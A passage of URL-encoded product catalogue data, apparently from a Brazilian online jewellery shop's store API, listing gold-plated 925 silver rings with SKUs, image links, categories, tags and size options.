nk%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20fininho%20skinny%20ring%20colors%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-skinny-ring-colors-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23925%2C%22name%22%3A%22Skinny%20ring%20Meghan%20Markle%20agua%20marinha%20e%20zirconias%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22skinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226783-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23923%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23924%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-768x1024.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23923%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BSkinny%20ring%20Meghan%20Markle%20agua%20marinha%20e%20zirconias%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-meghan-markle-agua-marinha-e-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23928%2C%22name%22%3A%22Anel%20fininho%20ajustavel%20gotinha%20agua%20marinha%20cravejado%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-ajustavel-gotinha-agua-marinha-cravejado-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226784-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23926%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23927%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1-768x1024.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22aneis-da-moda-fininhos-com-pedras-azuis-agua-marinha-prata-925-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23926%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-agua-marinha-cravejado-zirconias-brancas-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23923%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-ajustavel-skinny-ring-de-zirconias-agua-marinha-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tam